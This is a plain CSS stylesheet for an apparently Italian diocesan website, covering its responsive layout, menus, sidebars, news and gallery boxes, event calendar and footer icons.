#menumain .top-bar-section li.active:not(.has-form) .dropdown .dropdown a:not(.button):after{content:""}
@media only screen{.testata{;}
.testata #layer{;background-size:contain;width:100%;height:153px !important;position:absolute !important;left:0px;z-index:100;}
.testata #layer a{height:100%;display:block}
.togglesn{display:none}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;margin:45% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:33%}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
}
@media only screen and (max-width:40em){.testata{}
.testata #layer{;background-size:contain;width:100%;height:153px !important;position:absolute !important;left:0px;z-index:100;}
.testata #layer a{height:100%;display:block}
.togglesn{display:none}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;margin:45% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:33%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
#menu-menufooterlinks.sub-nav{display:list-item}
#menu-menufooterlinks.sub-nav li{max-width:100% !important;padding-left:10%;}
}
@media only screen and (min-width:40.063em){.row{}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.8rem;padding:0rem 0.5rem 0rem 0.5rem}
.widget_search .button{;font-size:1rem;padding:0rem;padding-left:0.2rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0.2rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0.2rem;}
.centrohomepage .evidenza a{;margin:40% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{}
#menu-menufooterlinks.sub-nav{display:list-item}
#menu-menufooterlinks.sub-nav li{max-width:100% !important;padding-left:10%;}
}
@media only screen and (min-width:40.063em) and (max-width:64em){.row{}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.8rem;padding:0rem 0.5rem 0rem 0.5rem}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1rem;padding:0rem;padding-left:0.2rem;}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0.2rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0.2rem;}
.centrohomepage .evidenza a{;margin:40% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:50%}
}
@media only screen and (min-width:64.063em){.row{max-width:1200px !important;}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.8rem;padding:0rem 0.5rem 0rem 0.5rem}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
@media only screen and (min-width:64.063em) and (max-width:90em){.row{max-width:1200px !important;}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.8rem;padding:0rem 0.5rem 0rem 0.5rem}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
@media only screen and (min-width:90.063em){.row{max-width:1200px !important;}
.testata{}
.testata #layer a{height:100%;display:block}
#menumain .top-bar-section ul li > a{font-size:0.9rem;}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{;max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{height:240px !important;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
@media only screen and (min-width:90.063em) and (max-width:120em){.row{max-width:1200px !important;}
.testata{}
.testata #layer a{height:100%;display:block}
#menumain .top-bar-section ul li > a{font-size:0.9rem;}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{height:240px !important;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
@media only screen and (min-width:120.063em){.row{max-width:1200px !important;}
.testata{}
#menumain .top-bar-section ul li > a{font-size:0.9rem;}
.contain-to-grid{background:transparent !important}
.widget_search .button{;font-size:1.5rem;padding:0.5rem}
#sidebardx .mediatab .tabs .tab-title.active a{;padding:0rem 1rem 0rem 1rem;}
#sidebardx .mediatab .tabs .tab-title > a{padding:0rem 1rem 0rem 1rem;}
.centrohomepage .evidenza a{max-width:55%;;margin:53% 2rem 2rem 2rem !important}
.centrohomepage .totnews .wp-thumb-overlay{width:45%;}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{height:240px !important;}
.footerspazio ul{padding:0rem 2rem 0rem 2rem;}
.footerspazio ul li{;width:25%}
}
#menumain .fixed{background:#4a88d3 !important;min-width:100%;z-index:1000}
#menumain .fixed .top-bar-section{float:right !important}
#menumain .expanded{_float:none !important;margin-right:3rem !important}
#sidebardx{background:#ffffff;border:none;margin:1rem 0rem;}
#sidebardx .mediatab .tabs .tab-title{background:#ffffff;border-right:1px solid #4a88d3;color:#4a88d3;font-weight:bold;text-transform:uppercase;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;margin-right:0.2rem;}
#sidebardx .mediatab .tabs .tab-title.active a{background:#4a88d3;color:#ffffff;font-size:1rem;display:inline}
#sidebardx .mediatab .tabs .tab-title > a{background:#ffffff;;color:#4a88d3;font-size:1rem;display:inline;font-family:'Open Sans' !important;;}
#sidebardx .mediatab .tabs .active{background:#4a88d3;color:#ffffff}
#sidebardx .mediatab .media{border:1px solid #4a88d3;padding:1rem}
#sidebardx .mediatab .media > .content{padding:0px}
#sidebardx .imgcontain{;height:180px;background-position:0px 0px;background-size:cover;background-repeat:no-repeat}
#sidebardx #text-2{border-top:3px solid #4a88d3;border-bottom:3px solid #4a88d3;background:#f0f0f0;padding:0px}
#sidebardx #text-2 .textwidget{background:#f0f0f0;text-align:center}
#sidebardx .widget_em_widget{position:relative;margin:0px;padding:0px}
#sidebardx .widget_em_widget .widgettitle{background:#545454;color:#ffffff;text-transform:uppercase;font-size:0.9rem;font-weight:600;padding:0.5rem;font-family:'Open Sans' !important;;margin-bottom:0px;line-height:1.6rem;}
#sidebardx .widget_em_widget .totevento{position:absolute;z-index:99;bottom:20%;right:4%;max-width:96%;width:92%;text-align:right;font-weight:bold;font-size:1.1rem;padding:1%}
#sidebardx .widget_em_widget .totevento a{background:rgba(87, 87, 87, 0.9);max-width:100%;display:block;color:#ffffff;text-transform:uppercase}
#sidebardx .widget_em_widget .totevento a:hover{background:rgba(87, 87, 87, 0.8)!important;}
#sidebardx .widget_em_widget .totevento a:after{content:"\f138";font-family:FontAwesome;font-size:1.1rem;margin-left:1rem;margin-right:0.5rem;;color:#ffffff}
#sidebardx .widget_em_widget .totevento ul{text-align:right}
#sidebardx .widget_em_widget .totevento ul li{background:rgba(87, 87, 87, 0.8);padding:0.3rem 0.5rem 0.3rem 0.5rem;font-size:1rem;color:#ffffff}
#sidebardx .widget_em_widget .imgevento{background:#4a88d3;min-height:180px;margin-bottom:0px;}
#sidebardx .widget_em_widget .all-events-link{background:#545454;color:#ffffff;text-align:right}
#sidebardx .widget_em_widget .all-events-link a{color:#ffffff}
#sidebardx .widget_em_widget .all-events-link a:after{content:"\f138";font-family:FontAwesome;font-size:1.1rem;margin-left:1rem;margin-right:0.5rem;;color:#ffffff}
#sidebardx .widget_sp_image .widgettitle{}
#sidebardx .widget_sp_image{}
.centrohomepage{padding-top:0px}
.centrohomepage #section_evidenza{padding:0px}
.centrohomepage #section_evidenza .box_evide_home{padding:0px}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box{;margin:0px !important;min-height:260px;}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box a{z-index:1;margin:0px !important;display:block;position:relative;max-height:260px;overflow:hidden}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box a h3{background:rgba(87, 87, 87, 0.9);position:absolute;left:1%;bottom:12%;z-index:3;font-size:1.2rem;padding:0.5rem !important;width:98%;color:#ffffff;font-weight:bold;text-transform:uppercase}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box a h3:hover{color:#4a88d3}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box a img{width:100%;max-width:100%}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box p{margin-top:1rem}
.centrohomepage #section_evidenza .box_evide_home #evidenza .box p a.excerpt-read-more{display:inline;padding:0rem 1rem 1rem 1rem;margin-bottom:1rem;text-align:right;float:right;color:#d5d5d5 !important;font-size:1.2rem !important}
a.excerpt-read-more{display:inline;color:#d5d5d5 !important;}
.centrohomepage .archivio_link{margin-top:1rem;padding:1rem;background:#4a88d3;width:100%;color:#ffffff;font-size:0.9rem;display:table;font-weight:bold;padding:0.5rem;text-transform:uppercase;text-align:left;height:42px;line-height:1.6rem;}
.centrohomepage .archivio_link a{width:100%;display:block;color:#ffffff;}
.centrohomepage .archivio_link a:after{content:"\f105";font-family:FontAwesome;font-size:1.3rem;float:right;margin-left:0.5rem;color:#ffffff;font-weight:lighter;_line-height:2.5rem}
.centrohomepage .news .box_news_home{margin:0px;padding:0px}
.centrohomepage .news .news_home{min-height:450px;padding-top:1rem;background:#f3f3f3;display:inline-block;border-bottom:1px solid #cdcdcd;margin-top:0.5rem !important;margin-bottom:0.5rem !important;margin-right:0.5rem !important;border-right:1px solid #cdcdcd;}
.centrohomepage .news .box_news_home .box{margin:0px;padding:0px}
.centrohomepage .totnews .wp-thumb-overlay{;margin-right:1rem !important}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{_height:240px !important;overflow:hidden !important;display:block;}
.centrohomepage .totnews .wp-thumb-overlay .wp-post-image{}
.centrohomepage .totnews a{color:#3b3b3b;font-weight:bold;font-size:1rem;display:block}
.centrohomepage .totnews a:hover{color:#4a88d3}
.centrohomepage .totnews p.wp-cpl-excerpt{margin-top:1rem !important}
#inner-content{}
a.accordiontitle{margin-top:1px;background:#4a88d3 !important;color:#ffffff !important;text-transform:uppercase !important;padding:0.5rem !important;min-height:42px;;width:100%}
a.accordiontitle h4{color:#ffffff !important;text-transform:uppercase !important;font-size:0.8rem !important;font-weight:600 !important;font-family:'Open Sans' !important;}
a.accordiontitle h4:after{content:"\f107";font-family:FontAwesome;font-size:1.3rem;float:right;margin-left:0.5rem;color:#ffffff;}
.accordion-navigation .content{background:#f0f0f0 !important;padding:0.5rem !important}
.accordion-navigation .content .widget{margin:0px;padding:0px;}
ul.accordion{margin:0px;padding:0px;vertical-align:top;}
ul.accordion .menu-item{font-size:0.9rem;border-bottom:1px solid #ffffff;min-height:42px;margin-bottom:0px;line-height:1.5rem}
ul.accordion .menu-item a{color:#3e3e3e}
.mediatabbottom .widget_ultimate_posts{margin:1rem 0rem;padding:0px;font-family:'Open Sans' !important;}
.mediatabbottom .widget_ultimate_posts .widgettitle{background:#4a88d3 !important;color:#ffffff !important;text-transform:uppercase !important;padding:0.5rem !important;height:42px;width:100%;font-size:0.8rem !important;font-weight:600 !important;line-height:1.5rem}
.mediatabbottom .widget_ultimate_posts .widgettitle a{color:#ffffff !important;display:block}
.mediatabbottom .widget_ultimate_posts .widgettitle a:after{content:"\f105";font-family:FontAwesome;font-size:1.3rem;float:right;margin-left:0.5rem;color:#ffffff;font-weight:lighter;_line-height:2.5rem}
.mediatabbottom .widget_ultimate_posts .category-comunicati-stampa{background:#f0f0f0 !important;padding:0.5rem !important;font-size:0.9rem;border-bottom:1px solid #4a88d3;width:100%}
.mediatabbottom .widget_ultimate_posts .entry-title{color:#4a88d3;font-size:0.9rem;font-weight:600 !important;}
.mediatabbottom .widget_ultimate_posts .entry-title a{color:#4a88d3;}
.mediatabbottom .widget_ultimate_posts .entry-meta{color:#4a88d3;font-size:0.8rem;margin:0rem;padding:0rem}
.mediatabbottom .widget_ultimate_posts .entry-summary p{color:#000000;font-size:0.8rem;margin:0.3rem 0rem;padding:0rem}
.mediatabbottom .widget_ultimate_posts .entry-categories{display:none}
.mediatabbottom .widget_ultimate_posts .more-link{}
.gallery-columns-1,.gallery-columns-2{text-align:center;}
.gallery-columns-1 .gallery-item{width:100%;}
.gallery-columns-2 .gallery-item{width:50%;}
.gallery-columns-3 .gallery-item{width:33%;}
.gallery-columns-4 .gallery-item{width:25%;}
.gallery-columns-5 .gallery-item{width:20%;}
.gallery-columns-6 .gallery-item{width:16%;}
.gallery-columns-7 .gallery-item{width:14%;}
.gallery-columns-8 .gallery-item{width:12.5%;}
.gallery-columns-9 .gallery-item{width:11%;}
.gallery-caption{width:90%;margin:0 auto !important;text-align:center;font-size:12px !important;font-style:italic;line-height:1.5;color:#757575;}
.gallery img{padding:1%;border:2px solid #cfcfcf;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,0.2);}
.gallery-columns-3 .gallery-caption{width:73%;margin:0 auto !important;margin-left:0 !important;text-align:center;font-size:12px !important;font-style:italic;line-height:1.5;color:#757575;}
dl.gallery-item{float:left !important;}
.category-fotogallery .imgcontain, .category-videogallery .imgcontain{float:left;margin-right:1rem;max-height:12rem;overflow:hidden;background-repeat:no-repeat;min-height:192px;background-size:cover !important;background-position:center center !important;width:100%;border:1px solid #4a88d3;}
.category-fotogallery h5, .category-videogallery h5{position:relative;z-index:100;font-weight:bold;color:#ffffff;top:123px;height:66px;left:0px;background:rgba(87, 87, 87, 0.9);width:100%;margin-bottom:0rem;padding:0.5rem}
.category-fotogallery h5 a , .category-videogallery h5 a{color:#ffffff;font-size:1rem;}
.category-fotogallery h5 a:hover, .category-videogallery h5 a:hover{color:#8EB1DB;}
#category_posts h5 a:hover, #category_posts h5 a:focus{color:#000 !important;}
.single h1.entry-title a:hover{color:#666666 !important;}
.class_galleria_fotografica h1, .article-foto h1, .class_galleria_video h1, h1.page-title, h1.entry-title a{color:#3b3b3b;font-size:2rem;font-weight:500;margin-top:0rem;margin-bottom:1.625rem}
#sidebarhome{margin:1rem 0rem}
#sidebar, #sidebar1, #sidebarhome, #sidebarleftpost, #sidebarlefteventpost, .sidebarsnbanner{background:#ffffff;}
.togglesn-link{background:#f1f1f1 !important;color:#545454;font-size:1.5rem;padding:0.5rem 1rem 0.5rem 1rem}
.togglesn-link a{color:#A4A4A4 !important}
.togglesn-link:hover , .togglesn-link:active, .togglesn-link:focus{color:#545454 !important}
.sidebarsnbanner{}
.sidebarsnbanner .widget_sp_image{margin:1rem 0rem;padding:0px}
.sidebarsnbanner .widget_sp_image .widgettitle{display:none}
.sidebarsnbanner .widget_text{margin:1rem 0rem;padding:0px;background:#c2c2c2;text-align:center;}
.sidebarsnbanner .widget_text .widgettitle{display:none}
.sidebarsnbanner .widget_text .textwidget{padding:1rem;text-align:center;font-size:1rem;color:#ffffff;font-weight:600;text-transform:uppercase}
.menubarrasn{padding:0px}
#menu-prosidebar .menu-item-has-children a{color:#4a88d3;text-transform:uppercase}
#menu-prosidebar .menu-item-has-children .menu-item a{color:#757575;text-transform:none}
#menu-prosidebar .current-menu-ancestor .dropdown .menu-item a{color:#757575;}
#menu-prosidebar .menu-item-has-children .dropdown .active a{color:#4a88d3}
#menu-prosidebar .has-dropdown:before{content:"\f0dd";font-family:FontAwesome;font-size:1rem;float:right;color:#4a88d3;margin-top:-0.2rem}
#menu-prosidebar .current-menu-ancestor .dropdown .active .dropdown .active a{color:#4a88d3;}
#menu-prosidebar .dropdown{padding-left:0rem}
#menu-prosidebar .dropdown li{margin-bottom:0.25rem}
#menu-prosidebar .cmw-level-1 a{color:#4a88d3;text-transform:uppercase}
.sidebarsinistratop{display:inline-block;width:100%;margin:1rem 0rem;}
.sidebarsinistratop .widget_custom_menu_wizard{margin:1rem 0rem;padding:0rem}
.sidebarsinistratop .cmw-level-1{background:#545454;color:#ffffff !important;text-transform:uppercase !important;font-size:0.8rem !important;font-weight:600 !important;font-family:'Open Sans' !important;min-height:42px;line-height:1.5rem;}
.sidebarsinistratop .cmw-level-1 a{color:#ffffff;text-transform:uppercase;display:block;padding:0.5rem;}
.sidebarsinistratop .cmw-level-1 .dropdown{background:#f0f0f0;color:#3e3e3e;text-transform:uppercase;margin:0rem;padding:0rem;border-bottom:3px solid #ffffff}
.sidebarsinistratop .cmw-level-1 .dropdown li{border-bottom:1px solid #ffffff;margin-bottom:0px}
.sidebarsinistratop .cmw-level-1 .dropdown li a{color:#3e3e3e;text-transform:uppercase;font-size:0.8rem !important;display:block;min-height:42px;line-height:1.5rem;}
.sidebarsinistratop .cmw-level-2 .dropdown li{margin-left:1rem;font-size:0.8rem;border-bottom:none;min-height:1rem;}
.sidebarsinistratop .cmw-level-2 .dropdown li a{font-size:0.8rem;border-bottom:none;text-transform:none;}
.sidebarinterne{display:inline-block;width:100%;margin:1rem 0rem;}
#sidebarlefteventpost, #sidebarleftpost{;margin:1rem 0rem;}
#sidebarlefteventpost .widget_custom_menu_wizard, #sidebarleftpost .widget_custom_menu_wizard{margin:1rem 0rem;padding:0rem}
#sidebarlefteventpost .cmw-level-1, #sidebarleftpost .cmw-level-1{background:#545454;color:#ffffff !important;text-transform:uppercase !important;font-size:0.8rem !important;font-weight:600 !important;font-family:'Open Sans' !important;min-height:42px;line-height:1.5rem;}
#sidebarlefteventpost .cmw-level-1 a, #sidebarleftpost .cmw-level-1 a{color:#ffffff;text-transform:uppercase;display:block;padding:0.5rem;}
#sidebarlefteventpost .cmw-level-1 .dropdown, #sidebarleftpost .cmw-level-1 .dropdown{background:#f0f0f0;color:#3e3e3e;text-transform:uppercase;margin:0rem;padding:0rem;border-bottom:3px solid #ffffff}
#sidebarlefteventpost .cmw-level-1 .dropdown li, #sidebarleftpost .cmw-level-1 .dropdown li{border-bottom:1px solid #ffffff;margin-bottom:0px}
#sidebarlefteventpost .cmw-level-1 .dropdown li a, #sidebarleftpost .cmw-level-1 .dropdown li a{color:#3e3e3e;text-transform:uppercase;font-size:0.8rem !important;display:block;min-height:42px;line-height:1.5rem;}
#sidebarlefteventpost .cmw-level-2 .dropdown li, #sidebarleftpost .cmw-level-2 .dropdown li{margin-left:1rem;font-size:0.8rem;border-bottom:none;min-height:1rem;}
#sidebarlefteventpost .cmw-level-2 .dropdown li a, #sidebarleftpost .cmw-level-2 .dropdown li a{font-size:0.8rem;border-bottom:none;text-transform:none;}
#inner-footer .columns{background:#d31d1a;color:#ffffff}
.footerspazio ul{list-style-type:none;margin:0rem;height:3rem}
.footerspazio ul li{float:left;;font-size:0.85rem;color:#ffffff;height:3rem;line-height:3rem;white-space:nowrap}
.footerspazio ul li a{color:#ffffff}
.footerspazio ul li a:hover{color:#4a88d3}
.footerspazio ul #indirizzo{background:url(images/address.png) no-repeat left top;padding-left:3rem}
.footerspazio ul #tel{background:url(images/phone.png) no-repeat left top;padding-left:3rem;}
.footerspazio ul #mail{background:url(images/mail.png) no-repeat left top;padding-left:3rem;}
.footerspazio ul #social{font-size:1rem;text-align:right}
.footerspazio ul #social .fa{font-size:2rem;margin-left:1rem}
.footer .copyright{text-align:center;color:#fff}
#menu-menufooterlinks.sub-nav{padding:2rem;margin:auto;display:list-item;}
#menu-menufooterlinks li{min-width:32%;max-width:32%;height:100%;display:inline-block;;display:inline-flex;float:none;color:#ffffff;font-size:0.8rem;min-height:4rem;padding-left:4%;text-transform:uppercase;margin-left:1%;padding-top:1rem;_border-right:1px solid #ffffff}
#menu-menufooterlinks li a{color:#ffffff;display:block}
#menu-menufooterlinks .icodioc{;background:url(images/diocesi.png) no-repeat 0px center;}
#menu-menufooterlinks .icovescovo{;background:url(images/vescovo.png) no-repeat 0px center;}
#menu-menufooterlinks .icoorari{;background:url(images/orari.png) no-repeat 0px center;}
#menu-menufooterlinks .icoapp{;background:url(images/appuntamenti.png) no-repeat 0px center;}
#menu-menufooterlinks .icodoc{;background:url(images/documenti.png) no-repeat 0px center;}
#menu-menufooterlinks .icofoto{;background:url(images/photo.png) no-repeat 0px center;}
#menu-menufooterlinks .icovideo{;background:url(images/video.png) no-repeat 0px center;}
#menu-menufooterlinks .icomodulistica{;background:url(images/modulistica.png) no-repeat 0px center;}
#menu-menufooterlinks .icopodcast{;background:url(images/podcast.png) no-repeat 0px center;}
#menu-menufooterlinks.sub-nav dt.active a, #menu-menufooterlinks.sub-nav dd.active a, #menu-menufooterlinks.sub-nav li.active a{background:transparent}
.byline a{color:#4a88d3;}
.categoria .attachment-thumbnail{float:left;margin-right:1rem;width:80px;}
.categoria .fa{color:#d5d5d5 !important;font-size:1.2rem !important}
.categoria .fa a{color:#d5d5d5 !important;}
.seed-photogallery-title{font-weight:600 !important;color:#3b3b3b;font-size:2rem !important}
.archivio .article-header{margin-bottom:1rem}
.archivio .article-header h1{font-weight:600}
.archivio .article-header h1 a{color:#3b3b3b;font-size:2rem}
.archivio .article-header h2{color:#3b3b3b;font-size:1.5rem;font-weight:600}
.archivio .article-header h2 a{color:#3b3b3b;}
.archivio .article-header h2 a:hover{color:#4a88d3;}
h1{font-weight:600}
.ricercalist .archive-title{background:#f1f1f1;color:#3b3b3b;font-size:2rem;}
.ricercalist .search-title{color:#3b3b3b;font-size:1.5rem;}
.ricercalist .search-title a{color:#3b3b3b;}
.ricercalist article{display:table;width:100%;margin-bottom:2rem;border-bottom:1px solid #9a9a9a;padding-bottom:1rem}
#sidebarlefteventpost .widget_em_calendar .widgettitle{background:#4a88d3;color:#ffffff;text-transform:uppercase;font-size:1rem;font-weight:600;padding:0.5rem;font-family:'Open Sans' !important;margin-bottom:0px;}
#sidebarlefteventpost .widget_em_calendar .em-calendar{width:100%}
#sidebarlefteventpost .widget_em_calendar .em-calendar .em-calnav{color:#4a88d3 !important}
#sidebarlefteventpost .widget_em_calendar .em-calendar .eventful a{color:#4a88d3 !important;font-weight:500}
#sidebarlefteventpost .widget_em_calendar .em-calendar .eventful-today a{color:#4a88d3 !important;font-weight:500}
.entry-content .event-categories a{color:#4a88d3 !important}
.entry-content ul{margin-left:0px;margin-top:1rem}
.entry-content ul li{list-style-type:none;background:#f1f1f1;color:#3b3b3b;margin-top:1rem}
.entry-content ul li a{color:#4a88d3;}
#sidebarleftpost .widget_listcategorypostswidget strong a{color:#4a88d3;text-transform:uppercase;font-weight:normal;font-size:1rem}
#sidebarleftpost .widget_listcategorypostswidget strong:after{content:"\f0dd";font-family:FontAwesome;font-size:1rem;float:right;color:#4a88d3;margin-top:-0.2rem}
#sidebarleftpost .widget_listcategorypostswidget ul{margin-top:0.75em}
#sidebarleftpost .widget_listcategorypostswidget .current a{color:#4a88d3;}
#sidebarleftpost .widget_listcategorypostswidget li a{color:#757575;}
#sidebarleftpost .category-link{color:#757575;font-size:1rem}
#sidebarleftpost .category-link a{color:#4a88d3}
.socialshare{font-size:1.1em}
.page_item_list{padding:2rem !important}
.page_item_has_children{margin-left:2rem !important}
.entry-content .page_item_list .chidren{margin-left:2rem !important}
#main{margin-top:1rem;min-height:20rem}
#main .article-header h1{font-weight:600}
#main .entry-content .events-table{width:98%}
#main .entry-content .events-table a{color:#4a88d3;font-size:1.2rem}
#main .entry-content table.events-table thead{background:#4a88d3;color:#ffffff;}
#main .entry-content table.events-table thead .event-time{color:#ffffff;font-size:1.2rem}
#main .entry-content table.events-table thead .event-description{color:#ffffff;font-size:1.2rem}
#seed-videogallery-single{margin:1rem auto 1rem auto;}
#seed-videogallery-single h2{margin-top:2rem;font-weight:600 !important;color:#3b3b3b !important;font-size:1.8rem !important}
#seed-videogallery-single #seed-videogallery-torna{position:relative !important;margin:0.5rem 1rem;background:#2d4b7c;color:#ffffff}
.seed_pg_main{margin:1rem auto 1rem auto;position:relative;}
.seed_pg_main h2{margin-top:2rem;font-weight:600 !important;color:#3b3b3b !important;font-size:1.8rem !important}
.seed_pg_main #seed-photogallery-torna{;padding:0.5rem;position:absolute;left:0px;margin:0.5rem 1rem;float:left;background:#2d4b7c;color:#ffffff}
.seed_pg_main #seed-photogallery-torna a{color:#ffffff}
.mini-clndr .clndr .days-container{height:243px;}
.wd-noah-persona-infocontainer{font-size:1.25em;}
.wd-noah-persona-infocontainer label{display:inline-block;font-size:0.8em;color:#656565;text-transform:uppercase;}
.wd-noah-persona-infocontainer label:after{content:"\00a0";}
.wd-noah-persona-tipo-persona{font-size:0.70em;color:#656565;text-transform:uppercase;font-weight:700;}
.wd-noah-persone-search button{background:#64b5f6;color:white;border:0px;padding-left:3em;padding-right:3em;}
.wd-noah-persone-search button:hover{background:#53a4e5;color:#f5f5f5;padding-top:0.8em;padding-bottom:1em;}
p.byline{font-size:0.8em;}
h2 .wd-noah-intervento-vesc-data-intervento{font-size:0.8em;}
h2 .wd-noah-intervento-pdf{font-size:0.7em;}
.wd-noah-doc-sottotitolo{font-size:1.2em;color:rgb(103, 103, 103);font-weight:100;}
.wd-noah-doc-tipo{text-transform:uppercase;font-weight:700;font-size:0.85em;color:#a0a0a0;border-top:1px dotted #f0f0f0;margin-top:8px;margin-bottom:1.6em;padding:6px 0px;}
.wd-noah-doc-testo{text-align:justify;}
.widget ul{padding-left:0px;}
a.widget_sp_image-image-link{padding:10px;background:#fff;display:block;border-radius:3px;border:1px solid #ededed;}
.wd-noah-ente-infocontainer label{display:inline-block;text-transform:uppercase;color:#5f5f5f;font-size:0.85em;min-width:170px;}
h3.wd-noah-title-sub-items{font-size:1.1em;color:#767676;font-weight:700;text-transform:uppercase;margin-top:2em;}
.wd-noah-ente{padding:1em;background:#f0f0f0;border-radius:3px;overflow:auto;}
.wd-noah-ente-featured-image{float:right;}
.wd-noah-ente-featured-image a img{display:block;}
.wd-noah-ente-titolo a{font-size:1.3em;}
.wd-noah-ente-tipo-ente{font-size:0.85em;text-transform:uppercase;font-weight:700;color:#797979;}
.wd-noah-ente-nav-parent-posts{padding-bottom:1em;}
.wd-noah-ente-nav-parent-posts a{padding:3px;background:#f0f0f0;border-radius:5px;}
.wd-noah-ente-incarichi label{text-transform:uppercase;border-bottom:1px solid #d0d0d0;}
.seed-localization-address{font-size:1.2em;padding-top:1em;color:#5f5f5f;}
.seed-localization-address:before{font-family:FontAwesome;content:"\f041";color:#64b5f6;font-style:normal;padding-right:10px;}
.wd-noah-ente-testo{padding-top:1.1em;padding-bottom:0.7em;border-top:1px solid #d0d0d0;}
.wd-noah-intervento-vesc-data-intervento{padding-top:1em;padding-bottom:1.2em;color:#505050;}
.wd-noah-intervento-vesc-sottotitolo_intervento_vescovo{border-bottom:1px solid #d0d0d0;font-style:italic;}
.wd-noah-intervento-vesc-titolo a{font-size:1.5em;font-weight:100;}
.wd-noah-intervento-vesc-sottotitolo{font-size:1.2em;font-weight:300;}
h2.wd-int-vesc{font-size:1.9em;font-weight:900;text-transform:uppercase;padding-bottom:1em;padding-top:0.5em;color:#6f6f6f;}
.wd-noah-persona-titolo, .wd-noah-doc-titolo{font-size:1.4em;}
h1.page-title{font-size:1.9em;font-weight:900;padding-bottom:1em;padding-top:.5em;color:#6f6f6f;}
h1.archive-title{font-size:1.9em;font-weight:900;padding-bottom:1em;padding-top:.5em;color:#6f6f6f;}
.wd-noah-enti-search button{background-color:#64b5f6;border-color:#64b5f6;color:#fff;transition:background-color 300ms ease-out;}
wd-noah-enti-search button:hover{background-color:#1c8149;border-color:#1c8149;color:#fff;}
.wd-noah-appuntamento-infocontainer label{color:#898989;font-size:0.99em;text-transform:uppercase;font-weight:400;min-width:160px;float:left;}
#sidebar-single .controls{margin-top:0px!important;}
.wd-noah-appuntamento-widget-calendario{display:none;}
.wd-noah-appuntamento-descrizione p{font-size:1.1em;font-style:italic;}
.events-list a:link{color:white!important;}
.ultimipost a{font-size:0.9em;display:block;padding-bottom:1em;}
.wd-noah-appuntamento-inizio label{display:inline-block;}
.wd-noah-appuntamenti-titolo{font-size:1.23em;}
